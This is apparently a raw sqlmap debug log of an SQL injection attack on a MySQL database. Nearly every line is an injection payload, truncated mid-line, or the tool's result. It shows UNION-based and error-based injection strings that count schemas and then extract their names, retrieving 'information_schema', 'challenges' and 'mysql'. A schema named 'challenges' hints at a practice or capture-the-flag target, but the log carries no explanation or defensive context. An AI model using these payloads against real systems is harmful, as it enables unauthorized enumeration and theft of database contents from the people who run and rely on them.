 [17:23:36] [DEBUG] resuming configuration option 'string' (Your)
[17:23:36] [PAYLOAD] -2907' UNION ALL SELECT NULL,CONCAT(0x71716b7871,IFNULL(CAST(COUNT(schema_name) AS CHAR),0x20),0x71627a6b71),NULL FROM INFORMATION_S
[17:23:37] [WARNING] the SQL query provided does not return any output
[17:23:37] [DEBUG] searching for error chunk length...
[17:23:37] [PAYLOAD] 1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71716b7871,(SELECT REPEAT(0x34,1024)),0x71627a6b71,0x78))s), 844674407370955161
[17:23:37] [PAYLOAD] 1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71716b7871,(SELECT REPEAT(0x31,451)),0x71627a6b71,0x78))s), 8446744073709551610
[17:23:37] [PAYLOAD] 1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71716b7871,(SELECT IFNULL(CAST(COUNT(schema_name) AS CHAR),0x20) FROM INFORMATI
[17:23:38] [INFO] used SQL query returns 5 entries
[17:23:38] [PAYLOAD] 1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71716b7871,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,451) FROM INF
[17:23:38] [INFO] retrieved: 'information_schema'
[17:23:38] [PAYLOAD] 1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71716b7871,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,451) FROM INF
[17:23:38] [INFO] retrieved: 'challenges'
[17:23:38] [PAYLOAD] 1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71716b7871,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,451) FROM INF
[17:23:38] [INFO] retrieved: 'mysql'